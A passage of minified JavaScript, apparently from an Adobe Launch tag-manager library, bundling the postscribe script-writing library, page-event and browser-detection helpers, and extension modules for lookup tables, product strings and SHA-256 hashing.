a=e[0];t(a)}))}));return i=t,t}}},"core/node_modules/postscribe/dist/postscribe.js":{script:function(e,t){var a,s;a=this,s=function(){return function(e){function t(s){if(a[s])return a[s].exports;var o=a[s]={exports:{},id:s,loaded:!1};return e[s].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var a={};return t.m=e,t.c=a,t.p="",t(0)}([function(e,t,a){"use strict";function s(e){return e&&e.__esModule?e:{default:e}}var o=s(a(1));e.exports=o.default},function(e,t,a){"use strict";function s(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t.default=e,t}function o(e){return e&&e.__esModule?e:{default:e}}function i(){}function n(){var e=b.shift();if(e){var t=u.last(e);t.afterDequeue(),e.stream=r.apply(void 0,e),t.afterStreamStart()}}function r(e,t,a){function s(e){e=a.beforeWrite(e),p.write(e),a.afterWrite(e)}(p=new l.default(e,a)).id=g++,p.name=a.name||p.id,c.streams[p.name]=p;var o=e.ownerDocument,r={close:o.close,open:o.open,write:o.write,writeln:o.writeln};d(o,{close:i,open:i,write:function(){for(var e=arguments.length,t=Array(e),a=0;a<e;a++)t[a]=arguments[a];return s(t.join(""))},writeln:function(){for(var e=arguments.length,t=Array(e),a=0;a<e;a++)t[a]=arguments[a];return s(t.join("")+"\n")}});var u=p.win.onerror||i;return p.win.onerror=function(e,t,s){a.error({msg:e+" - "+t+": "+s}),u.apply(p.win,[e,t,s])},p.write(t,(function(){d(o,r),p.win.onerror=u,a.done(),p=null,n()})),p}function c(e,t,a){if(u.isFunction(a))a={done:a};else if("clear"===a)return b=[],p=null,void(g=0);a=u.defaults(a,m);var s=[e=/^#/.test(e)?window.document.getElementById(e.substr(1)):e.jquery?e[0]:e,t,a];return e.postscribe={cancel:function(){s.stream?s.stream.abort():s[1]=i}},a.beforeEnqueue(s),b.push(s),p||n(),e.postscribe}t.__esModule=!0;var d=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var s in a)Object.prototype.hasOwnProperty.call(a,s)&&(e[s]=a[s])}return e};t.default=c;var l=o(a(2)),u=s(a(4)),m={afterAsync:i,afterDequeue:i,afterStreamStart:i,afterWrite:i,autoFix:!0,beforeEnqueue:i,beforeWriteToken:function(e){return e},beforeWrite:function(e){return e},done:i,error:function(e){throw new Error(e.msg)},releaseAsync:!1},g=0,b=[],p=null;d(c,{streams:{},queue:b,WriteStream:l.default})},function(e,t,a){"use strict";function s(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t.default=e,t}function o(e){return e&&e.__esModule?e:{default:e}}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){var a=m+t,s=e.getAttribute(a);return l.existy(s)?String(s):s}function r(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,s=m+t;l.existy(a)&&""!==a?e.setAttribute(s,a):e.removeAttribute(s)}t.__esModule=!0;var c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var s in a)Object.prototype.hasOwnProperty.call(a,s)&&(e[s]=a[s])}return e},d=o(a(3)),l=s(a(4)),u=!1,m="data-ps-",g="ps-style",b="ps-script",p=function(){function e(t){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.root=t,this.options=a,this.doc=t.ownerDocument,this.win=this.doc.defaultView||this.doc.parentWindow,this.parser=new d.default("",{autoFix:a.autoFix}),this.actuals=[t],this.proxyHistory="",this.proxyRoot=this.doc.createElement(t.nodeName),this.scriptStack=[],this.writeQueue=[],r(this.proxyRoot,"proxyof",0)}return e.prototype.write=function(){var e;for((e=this.writeQueue).push.apply(e,arguments);!this.deferredRemote&&this.writeQueue.length;){var t=this.writeQueue.shift();l.isFunction(t)?this._callFunction(t):this._writeImpl(t)}},e.prototype._callFunction=function(e){var t={type:"function",value:e.name||e.toString()};this._onScriptStart(t),e.call(this.win,this.doc),this._onScriptDone(t)},e.prototype._writeImpl=function(e){this.parser.append(e);for(var t=void 0,a=void 0,s=void 0,o=[];(t=this.parser.readToken())&&!(a=l.isScript(t))&&!(s=l.isStyle(t));)(t=this.options.beforeWriteToken(t))&&o.push(t);o.length>0&&this._writeStaticTokens(o),a&&this._handleScriptToken(t),s&&this._handleStyleToken(t)},e.prototype._writeStaticTokens=function(e){var t=this._buildChunk(e);return t.actual?(t.html=this.proxyHistory+t.actual,this.proxyHistory+=t.proxy,this.proxyRoot.innerHTML=t.html,u&&(t.proxyInnerHTML=this.proxyRoot.innerHTML),this._walkChunk(),u&&(t.actualInnerHTML=this.root.innerHTML),t):null},e.prototype._buildChunk=function(e){for(var t=this.actuals.length,a=[],s=[],o=[],i=e.length,n=0;n<i;n++){var r=e[n],c=r.toString();if(a.push(c),r.attrs){if(!/^noscript$/i.test(r.tagName)){var d=t++;s.push(c.replace(/(\/?>)/," "+m+"id="+d+" $1")),r.attrs.id!==b&&r.attrs.id!==g&&o.push("atomicTag"===r.type?"":"<"+r.tagName+" "+m+"proxyof="+d+(r.unary?" />":">"))}}else s.push(c),o.push("endTag"===r.type?c:"")}return{tokens:e,raw:a.join(""),actual:s.join(""),proxy:o.join("")}},e.prototype._walkChunk=function(){for(var e=void 0,t=[this.proxyRoot];l.existy(e=t.shift());){var a=1===e.nodeType;if(!a||!n(e,"proxyof")){a&&(this.actuals[n(e,"id")]=e,r(e,"id"));var s=e.parentNode&&n(e.parentNode,"proxyof");s&&this.actuals[s].appendChild(e)}t.unshift.apply(t,l.toArray(e.childNodes))}},e.prototype._handleScriptToken=function(e){var t=this,a=this.parser.clear();a&&this.writeQueue.unshift(a),e.src=e.attrs.src||e.attrs.SRC,(e=this.options.beforeWriteToken(e))&&(e.src&&this.scriptStack.length?this.deferredRemote=e:this._onScriptStart(e),this._writeScriptToken(e,(function(){t._onScriptDone(e)})))},e.prototype._handleStyleToken=function(e){var t=this.parser.clear();t&&this.writeQueue.unshift(t),e.type=e.attrs.type||e.attrs.TYPE||"text/css",(e=this.options.beforeWriteToken(e))&&this._writeStyleToken(e),t&&this.write()},e.prototype._writeStyleToken=function(e){var t=this._buildStyle(e);this._insertCursor(t,g),e.content&&(t.styleSheet&&!t.sheet?t.styleSheet.cssText=e.content:t.appendChild(this.doc.createTextNode(e.content)))},e.prototype._buildStyle=function(e){var t=this.doc.createElement(e.tagName);return t.setAttribute("type",e.type),l.eachKey(e.attrs,(function(e,a){t.setAttribute(e,a)})),t},e.prototype._insertCursor=function(e,t){this._writeImpl('<span id="'+t+'"/>');var a=this.doc.getElementById(t);a&&a.parentNode.replaceChild(e,a)},e.prototype._onScriptStart=function(e){e.outerWrites=this.writeQueue,this.writeQueue=[],this.scriptStack.unshift(e)},e.prototype._onScriptDone=function(e){e===this.scriptStack[0]?(this.scriptStack.shift(),this.write.apply(this,e.outerWrites),!this.scriptStack.length&&this.deferredRemote&&(this._onScriptStart(this.deferredRemote),this.deferredRemote=null)):this.options.error({msg:"Bad script nesting or script finished twice"})},e.prototype._writeScriptToken=function(e,t){var a=this._buildScript(e),s=this._shouldRelease(a),o=this.options.afterAsync;e.src&&(a.src=e.src,this._scriptLoadHandler(a,s?o:function(){t(),o()}));try{this._insertCursor(a,b),a.src&&!s||t()}catch(e){this.options.error(e),t()}},e.prototype._buildScript=function(e){var t=this.doc.createElement(e.tagName);return l.eachKey(e.attrs,(function(e,a){t.setAttribute(e,a)})),e.content&&(t.text=e.content),t},e.prototype._scriptLoadHandler=function(e,t){function a(){e=e.onload=e.onreadystatechange=e.onerror=null}function s(){a(),null!=t&&t(),t=null}function o(e){a(),n(e),null!=t&&t(),t=null}function i(e,t){var a=e["on"+t];null!=a&&(e["_on"+t]=a)}var n=this.options.error;i(e,"load"),i(e,"error"),c(e,{onload:function(){if(e._onload)try{e._onload.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){o({msg:"onload handler failed "+t+" @ "+e.src})}s()},onerror:function(){if(e._onerror)try{e._onerror.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){return void o({msg:"onerror handler failed "+t+" @ "+e.src})}o({msg:"remote script failed "+e.src})},onreadystatechange:function(){/^(loaded|complete)$/.test(e.readyState)&&s()}})},e.prototype._shouldRelease=function(e){return!/^script$/i.test(e.nodeName)||!!(this.options.releaseAsync&&e.src&&e.hasAttribute("async"))},e}();t.default=p},function(e){var t;t=function(){return function(e){function t(s){if(a[s])return a[s].exports;var o=a[s]={exports:{},id:s,loaded:!1};return e[s].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var a={};return t.m=e,t.c=a,t.p="",t(0)}([function(e,t,a){"use strict";function s(e){return e&&e.__esModule?e:{default:e}}var o=s(a(1));e.exports=o.default},function(e,t,a){"use strict";function s(e){return e&&e.__esModule?e:{default:e}}function o(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t.default=e,t}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0;var n=o(a(2)),r=o(a(3)),c=s(a(6)),d=a(5),l={comment:/^<!--/,endTag:/^<\//,atomicTag:/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,startTag:/^</,chars:/^[^<]/},u=function(){function e(){var t=this,a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.stream=a;var o=!1,r={};for(var d in n)n.hasOwnProperty(d)&&(s.autoFix&&(r[d+"Fix"]=!0),o=o||r[d+"Fix"]);o?(this._readToken=(0,c.default)(this,r,(function(){return t._readTokenImpl()})),this._peekToken=(0,c.default)(this,r,(function(){return t._peekTokenImpl()}))):(this._readToken=this._readTokenImpl,this._peekToken=this._peekTokenImpl)}return e.prototype.append=function(e){this.stream+=e},e.prototype.prepend=function(e){this.stream=e+this.stream},e.prototype._readTokenImpl=function(){var e=this._peekTokenImpl();if(e)return this.stream=this.stream.slice(e.length),e},e.prototype._peekTokenImpl=function(){for(var e in l)if(l.hasOwnProperty(e)&&l[e].test(this.stream)){var t=r[e](this.stream);if(t)return"startTag"===t.type&&/script|style/i.test(t.tagName)?null:(t.text=this.stream.substr(0,t.length),t)}},e.prototype.peekToken=function(){return this._peekToken()},e.prototype.readToken=function(){return this._readToken()},e.prototype.readTokens=function(e){for(var t=void 0;t=this.readToken();)if(e[t.type]&&!1===e[t.type](t))return},e.prototype.clear=function(){var e=this.stream;return this.stream="",e},e.prototype.rest=function(){return this.stream},e}();for(var m in t.default=u,u.tokenToString=function(e){return e.toString()},u.escapeAttributes=function(e){var t={};for(var a in e)e.hasOwnProperty(a)&&(t[a]=(0,d.escapeQuotes)(e[a],null));return t},u.supports=n,n)n.hasOwnProperty(m)&&(u.browserHasFlaw=u.browserHasFlaw||!n[m]&&m)},function(e,t){"use strict";t.__esModule=!0;var a=!1,s=!1,o=window.document.createElement("div");try{var i="<P><I></P></I>";o.innerHTML=i,t.tagSoup=a=o.innerHTML!==i}catch(e){t.tagSoup=a=!1}try{o.innerHTML="<P><i><P></P></i></P>",t.selfClose=s=2===o.childNodes.length}catch(e){t.selfClose=s=!1}o=null,t.tagSoup=a,t.selfClose=s},function(e,t,a){"use strict";function s(e){var t=e.indexOf("-->");if(t>=0)return new d.CommentToken(e.substr(4,t-1),t+3)}function o(e){var t=e.indexOf("<");return new d.CharsToken(t>=0?t:e.length)}function i(e){var t,a,s;if(-1!==e.indexOf(">")){var o=e.match(l.startTag);if(o){var i=(t={},a={},s=o[2],o[2].replace(l.attr,(function(e,o){arguments[2]||arguments[3]||arguments[4]||arguments[5]?arguments[5]?(t[arguments[5]]="",a[arguments[5]]=!0):t[o]=arguments[2]||arguments[3]||arguments[4]||l.fillAttr.test(o)&&o||"":t[o]="",s=s.replace(e,"")})),{v:new d.StartTagToken(o[1],o[0].length,t,a,!!o[3],s.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""))});if("object"===(void 0===i?"undefined":c(i)))return i.v}}}function n(e){var t=i(e);if(t){var a=e.slice(t.length);if(a.match(new RegExp("</\\s*"+t.tagName+"\\s*>","i"))){var s=a.match(new RegExp("([\\s\\S]*?)</\\s*"+t.tagName+"\\s*>","i"));if(s)return new d.AtomicTagToken(t.tagName,s[0].length+t.length,t.attrs,t.booleanAttrs,s[1])}}}function r(e){var t=e.match(l.endTag);if(t)return new d.EndTagToken(t[1],t[0].length)}t.__esModule=!0;var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.comment=s,t.chars=o,t.startTag=i,t.atomicTag=n,t.endTag=r;var d=a(4),l={startTag:/^<([\-A-Za-z0-9_]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,endTag:/^<\/([\-A-Za-z0-9_]+)[^>]*>/,attr:/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,fillAttr:/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i}},function(e,t,a){"use strict";function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0,t.EndTagToken=t.AtomicTagToken=t.StartTagToken=t.TagToken=t.CharsToken=t.CommentToken=t.Token=void 0;var o=a(5),i=(t.Token=function e(t,a){s(this,e),this.type=t,this.length=a,this.text=""},t.CommentToken=function(){function e(t,a){s(this,e),this.type="comment",this.length=a||(t?t.length:0),this.text="",this.content=t}return e.prototype.toString=function(){return"<!--"+this.content},e}(),t.CharsToken=function(){function e(t){s(this,e),this.type="chars",this.length=t,this.text=""}return e.prototype.toString=function(){return this.text},e}(),t.TagToken=function(){function e(t,a,o,i,n){s(this,e),this.type=t,this.length=o,this.text="",this.tagName=a,this.attrs=i,this.booleanAttrs=n,this.unary=!1,this.html5Unary=!1}return e.formatTag=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,a="<"+e.tagName;for(var s in e.attrs)if(e.attrs.hasOwnProperty(s)){a+=" "+s;var i=e.attrs[s];void 0!==e.booleanAttrs&&void 0!==e.booleanAttrs[s]||(a+='="'+(0,o.escapeQuotes)(i)+'"')}return e.rest&&(a+=" "+e.rest),e.unary&&!e.html5Unary?a+="/>":a+=">",null!=t&&(a+=t+"</"+e.tagName+">"),a},e}());t.StartTagToken=function(){function e(t,a,o,i,n,r){s(this,e),this.type="startTag",this.length=a,this.text="",this.tagName=t,this.attrs=o,this.booleanAttrs=i,this.html5Unary=!1,this.unary=n,this.rest=r}return e.prototype.toString=function(){return i.formatTag(this)},e}(),t.AtomicTagToken=function(){function e(t,a,o,i,n){s(this,e),this.type="atomicTag",this.length=a,this.text="",this.tagName=t,this.attrs=o,this.booleanAttrs=i,this.unary=!1,this.html5Unary=!1,this.content=n}return e.prototype.toString=function(){return i.formatTag(this,this.content)},e}(),t.EndTagToken=function(){function e(t,a){s(this,e),this.type="endTag",this.length=a,this.text="",this.tagName=t}return e.prototype.toString=function(){return"</"+this.tagName+">"},e}()},function(e,t){"use strict";function a(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e?e.replace(/([^"]*)"/g,(function(e,t){return/\\/.test(t)?t+'"':t+'\\"'})):t}t.__esModule=!0,t.escapeQuotes=a},function(e,t){"use strict";function a(e){return e&&"startTag"===e.type&&(e.unary=r.test(e.tagName)||e.unary,e.html5Unary=!/\/>$/.test(e.text)),e}function s(e,t){var s=e.stream,o=a(t());return e.stream=s,o}function o(e,t){var a=t.pop();e.prepend("</"+a.tagName+">")}function i(){var e=[];return e.last=function(){return this[this.length-1]},e.lastTagNameEq=function(e){var t=this.last();return t&&t.tagName&&t.tagName.toUpperCase()===e.toUpperCase()},e.containsTagName=function(e){for(var t,a=0;t=this[a];a++)if(t.tagName===e)return!0;return!1},e}function n(e,t,n){function r(){var t=s(e,n);t&&l[t.type]&&l[t.type](t)}var d=i(),l={startTag:function(a){var s=a.tagName;"TR"===s.toUpperCase()&&d.lastTagNameEq("TABLE")?(e.prepend("<TBODY>"),r()):t.selfCloseFix&&c.test(s)&&d.containsTagName(s)?d.lastTagNameEq(s)?o(e,d):(e.prepend("</"+a.tagName+">"),r()):a.unary||d.push(a)},endTag:function(a){d.last()?t.tagSoupFix&&!d.lastTagNameEq(a.tagName)?o(e,d):d.pop():t.tagSoupFix&&(n(),r())}};return function(){return r(),a(n())}}t.__esModule=!0,t.default=n;var r=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,c=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i}])},e.exports=t()},function(e,t){"use strict";function a(e){return null!=e}function s(e){return"function"==typeof e}function o(e,t,a){var s=void 0,o=e&&e.length||0;for(s=0;s<o;s++)t.call(a,e[s],s)}function i(e,t,a){for(var s in e)e.hasOwnProperty(s)&&t.call(a,s,e[s])}function n(e,t){return e=e||{},i(t,(function(t,s){a(e[t])||(e[t]=s)})),e}function r(e){try{return Array.prototype.slice.call(e)}catch(s){var t=(a=[],o(e,(function(e){a.push(e)})),{v:a});if("object"===(void 0===t?"undefined":m(t)))return t.v}var a}function c(e){return e[e.length-1]}function d(e,t){return!(!e||"startTag"!==e.type&&"atomicTag"!==e.type||!("tagName"in e)||!~e.tagName.toLowerCase().indexOf(t))}function l(e){return d(e,"script")}function u(e){return d(e,"style")}t.__esModule=!0;var m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.existy=a,t.isFunction=s,t.each=o,t.eachKey=i,t.defaults=n,t.toArray=r,t.last=c,t.isTag=d,t.isScript=l,t.isStyle=u}])},"object"==typeof t&&"object"==typeof e?e.exports=s():"function"==typeof define&&define.amd?define([],s):"object"==typeof t?t.postscribe=s():a.postscribe=s()}},"core/src/lib/actions/helpers/unescapeHtmlCode.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-document").createElement("div");e.exports=function(e){return s.innerHTML=e,s.textContent||s.innerText||e}}},"core/src/lib/helpers/findPageScript.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-document"),o=function(e){for(var t=s.querySelectorAll("script"),a=0;a<t.length;a++){var o=t[a];if(e.test(o.src))return o}},i=function(){return o(new RegExp(/(launch|satelliteLib)-[^\/]+.js(\?.*)?$/))};e.exports={getTurbine:i,byRegexPattern:o}}},"core/src/lib/actions/helpers/decorators/decorateGlobalJavaScriptCode.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-promise");e.exports=function(e,t){return{code:"<script>\n"+t+"\n</script>",promise:s.resolve()}}}},"core/src/lib/actions/helpers/decorators/decorateNonGlobalJavaScriptCode.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-promise"),o=0;e.exports=function(e,t){var a="_runScript"+ ++o,i=new s((function(t,o){_satellite[a]=function(i){delete _satellite[a],new s((function(t){t(i.call(e.event.element,e.event,e.event.target,s))})).then(t,o)}}));return{code:'<script>_satellite["'+a+'"](function(event, target, Promise) {\n'+t+"\n});</script>",promise:i}}}},"core/src/lib/actions/helpers/decorators/decorateHtmlCode.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-promise"),i=0,n={};window._satellite=window._satellite||{},window._satellite._onCustomCodeSuccess=function(e){var t=n[e];t&&(delete n[e],t.resolve())},window._satellite._onCustomCodeFailure=function(e){var t=n[e];t&&(delete n[e],t.reject())};var r=function(e){return-1!==e.indexOf("${reactorCallbackId}")},c=function(e,t){return e.replace(/\${reactorCallbackId}/g,t)},d=function(e){return e.settings.isExternal};e.exports=function(e,t){var a;return d(e)&&(t=s.replaceTokens(t,e.event)),r(t)?(a=new o((function(e,t){n[String(i)]={resolve:e,reject:t}})),t=c(t,i),i+=1):a=o.resolve(),{code:t,promise:a}}}},"core/src/lib/actions/helpers/getSourceByUrl.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-load-script"),o=a("@adobe/reactor-promise"),i=a("../../helpers/findPageScript").byRegexPattern,n={},r={},c=function(e){return r[e]||(r[e]=s(e)),r[e]};_satellite.__registerScript=function(e,t){var a;if(document.currentScript)a=document.currentScript.getAttribute("src");else{var s=new RegExp(".*"+e+".*");a=i(s).getAttribute("src")}n[a]=t},e.exports=function(e){return n[e]?o.resolve(n[e]):new o((function(t){c(e).then((function(){t(n[e])}),(function(){t()}))}))}}},"core/src/lib/helpers/textMatch.js":{script:function(e){"use strict";e.exports=function(e,t){if(null==t)throw new Error("Illegal Argument: Pattern is not present");return null!=e&&("string"==typeof t?e===t:t instanceof RegExp&&t.test(e))}}},"core/src/lib/events/helpers/pageLifecycleEvents.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window"),o=a("@adobe/reactor-document"),i=-1!==s.navigator.appVersion.indexOf("MSIE 10"),n="WINDOW_LOADED",r="DOM_READY",c="PAGE_BOTTOM",d=[c,r,n],l=function(e,t){return{element:e,target:e,nativeEvent:t}},u={};d.forEach((function(e){u[e]=[]}));var m=function(e,t){d.slice(0,b(e)+1).forEach((function(e){p(t,e)}))},g=function(){return"complete"===o.readyState?n:"interactive"===o.readyState?i?null:r:void 0},b=function(e){return d.indexOf(e)},p=function(e,t){u[t].forEach((function(t){f(e,t)})),u[t]=[]},f=function(e,t){var a=t.trigger,s=t.syntheticEventFn;a(s?s(e):null)};s._satellite=s._satellite||{},s._satellite.pageBottom=m.bind(null,c),o.addEventListener("DOMContentLoaded",m.bind(null,r),!0),s.addEventListener("load",m.bind(null,n),!0),s.setTimeout((function(){var e=g();e&&m(e)}),0),e.exports={registerLibraryLoadedTrigger:function(e){e()},registerPageBottomTrigger:function(e){u[c].push({trigger:e})},registerDomReadyTrigger:function(e){u[r].push({trigger:e,syntheticEventFn:l.bind(null,o)})},registerWindowLoadedTrigger:function(e){u[n].push({trigger:e,syntheticEventFn:l.bind(null,s)})}}}},"core/src/lib/events/helpers/weakMap.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window").WeakMap;if(void 0===s){var o=Object.defineProperty,i=Date.now()%1e9;(s=function(){this.name="__st"+(1e9*Math.random()>>>0)+i+++"__"}).prototype={set:function(e,t){var a=e[this.name];return a&&a[0]===e?a[1]=t:o(e,this.name,{value:[e,t],writable:!0}),this},get:function(e){var t;return(t=e[this.name])&&t[0]===e?t[1]:void 0},delete:function(e){var t=e[this.name];return!(!t||t[0]!==e)&&(t[0]=t[1]=void 0,!0)},has:function(e){var t=e[this.name];return!!t&&t[0]===e}}}e.exports=s}},"core/src/lib/events/helpers/matchesProperties.js":{script:function(e,t,a){"use strict";var s=a("./../../helpers/textMatch"),o=function(e,t){return"@text"===t||"innerText"===t?e.textContent||e.innerText:t in e?e[t]:e.getAttribute?e.getAttribute(t):void 0};e.exports=function(e,t){return!t||t.every((function(t){var a=o(e,t.name),i=t.valueIsRegex?new RegExp(t.value,"i"):t.value;return s(a,i)}))}}},"core/src/lib/events/helpers/createBubbly.js":{script:function(e,t,a){"use strict";var s=a("./weakMap"),o=a("./matchesProperties"),i=a("./matchesSelector");e.exports=function(){var e=[],t=new s,a={addListener:function(t,a){e.push({settings:t,callback:a})},evaluateEvent:function(a,s){if(e.length&&!t.has(a)){for(var n=a.target,r=!1;n;){for(var c=!1,d=!1,l=0;l<e.length;l++){var u=e[l],m=u.settings.elementSelector,g=u.settings.elementProperties;if((!1!==u.settings.bubbleFireIfChildFired||!r)&&((n===a.target||!1!==u.settings.bubbleFireIfParent)&&(n===a.target||m||g&&Object.keys(g).length)&&(!m||i(n,m))&&(!g||o(n,g)))){var b={};s?Object.keys(a).forEach((function(e){b[e]=a[e]})):b.nativeEvent=a,b.element=n,b.target=a.target,!1!==u.callback(b)&&(d=!0,u.settings.bubbleStop&&(c=!0))}}if(c)break;d&&(r=!0),n=n.parentNode}t.set(a,!0)}},__reset:function(){e=[]}};return a}}},"core/src/lib/helpers/stringAndNumberUtils.js":{script:function(e){"use strict";var t=function(e){return"number"==typeof e&&isFinite(e)},a=function(e){return"string"==typeof e||e instanceof String},s=function(e){return t(e)?String(e):e},o=function(e){return a(e)?Number(e):e};e.exports={isNumber:t,isString:a,castToStringIfNumber:s,castToNumberIfString:o}}},"core/src/lib/events/helpers/matchesSelector.js":{script:function(e,t,a,s){"use strict";e.exports=function(e,t){var a=e.matches||e.msMatchesSelector;if(a)try{return a.call(e,t)}catch(e){return s.logger.warn("Matching element failed. "+t+" is not a valid selector."),!1}return!1}}},"core/src/lib/conditions/helpers/compareNumbers.js":{script:function(e){"use strict";var t={GREATER_THAN:">",LESS_THAN:"<",EQUALS:"="},a=function(e,a,s){switch(a){case t.GREATER_THAN:return e>s;case t.LESS_THAN:return e<s;case t.EQUALS:return e===s}};e.exports=a}},"core/src/lib/events/helpers/enableWeakMapDefaultValue.js":{script:function(e){"use strict";e.exports=function(e,t){var a=e.get;return e.get=function(s){return e.has(s)||e.set(s,t()),a.apply(this,arguments)},e}}},"core/src/lib/helpers/intersectionObserverIntervals.js":{script:function(e){"use strict";e.exports={standard:{pageElementsRefresh:3e3}}}},"core/src/lib/conditions/helpers/clientInfo.js":{script:function(e){"use strict";var t=function(e){return function(t){for(var a=Object.keys(e),s=0;s<a.length;s++){var o=a[s];if(e[o].test(t))return o}return"Unknown"}},a=t({Edge:/Edge/,"Mobile Safari":/Mobile(\/[0-9A-z]+)? Safari/,Chrome:/Chrome/,Firefox:/Firefox/,IE:/MSIE|Trident/,Safari:/Safari/})(navigator.userAgent),s=t({
iOS:/iPhone|iPad|iPod/,Android:/Android [0-9\.]+;/,Linux:/ Linux /,Unix:/FreeBSD|OpenBSD|CrOS/,Windows:/[\( ]Windows /,MacOS:/Macintosh;/})(navigator.userAgent),o=t({iPhone:/iPhone/,iPad:/iPad/,iPod:/iPod/,Nokia:/SymbOS|Maemo/,"Windows Phone":/IEMobile/,Blackberry:/BlackBerry/,Android:/Android [0-9\.]+;/,Desktop:/.*/})(navigator.userAgent);e.exports={browser:a,os:s,deviceType:o}}}}},"reactor-aa-product-string-builder":{displayName:"Adobe Analytics Product String",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPccd71173c4b84c97ae72fc266102bf28/",modules:{}},"lookup-table-utility":{displayName:"Lookup Table Utility",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPbade1de4902944faadae748f106fb817/",modules:{"lookup-table-utility/src/lib/dataElements/lookupTable.js":{name:"lookup-table",displayName:"Lookup Table",script:function(module,exports,require,turbine){"use strict";module.exports=function(settings){if(settings.inputVariable.dataElement)var inputVariable=settings.inputVariable.value.toString();else if("object"==typeof eval(settings.inputVariable.value))var inputVariable=JSON.stringify(eval(settings.inputVariable.value));else var inputVariable=eval(settings.inputVariable.value).toString();var lookupArray=settings.lookupArray,lookupValue=lookupArray.filter((function(e){if(e.input===inputVariable)return e}));return lookupValue[0]?lookupValue[0].output:void 0}}}}},"sdi-toolkit":{displayName:"SDI Toolkit",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP6b416004bd4a44b784a1a772276189d9/",settings:{utilLoadScript:!1,utilQueryString:!1,polyfillObjectAssign:!1,polyfillObjectPromise:!1},modules:{"sdi-toolkit/src/lib/data_elements/one_way_hash.js":{name:"one-way-hash",displayName:"One Way Hash",script:function(e,t,a){"use strict";function s(e){var t;return"number"==typeof e&&(t=e.toString()),"string"==typeof e&&(t=e.trim().toLowerCase()),t}e.exports=function(e){var t,o=a("../packages/sha256"),i=s(e.sourceValue);return i&&(t=o.sha256(i)),t}}},"sdi-toolkit/src/lib/main/extension_main.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-window"),i=a("@adobe/reactor-object-assign"),n=a("@adobe/reactor-promise"),r=s.getExtensionSettings()||{};s.logger.debug("Initializing with settings",r),r.polyfillObjectAssign&&(o.Object.assign?s.logger.debug("Object.assign exists. No polyfill needed."):(o.Object.assign=i,s.logger.debug("Object.assign polyfilled from @adobe/reactor-object-assign."))),r.polyfillObjectAssign&&(o.Promise?s.logger.debug("Promise exists. No polyfill needed."):(o.Promise=n,s.logger.debug("Promise polyfilled from @adobe/reactor-promise."))),r.utilQueryString&&(o._sdiToolkit=o._sdiToolkit||{},o._sdiToolkit.reactor=o._sdiToolkit.reactor||{},o._sdiToolkit.reactor.queryString||(o._sdiToolkit.reactor.queryString=a("@adobe/reactor-query-string"),s.logger.debug("_sdiToolkit.reactor.queryString installed from @adobe/reactor-query-string."))),r.utilLoadScript&&(o._sdiToolkit=o._sdiToolkit||{},o._sdiToolkit.reactor=o._sdiToolkit.reactor||{},o._sdiToolkit.reactor.loadScript||(o._sdiToolkit.reactor.loadScript=a("@adobe/reactor-load-script"),s.logger.debug("_sdiToolkit.reactor.loadScript installed from @adobe/reactor-load-script.")))}},"sdi-toolkit/src/lib/packages/sha256.js":{script:function(module,exports,require,turbine){(function(){"use strict";function 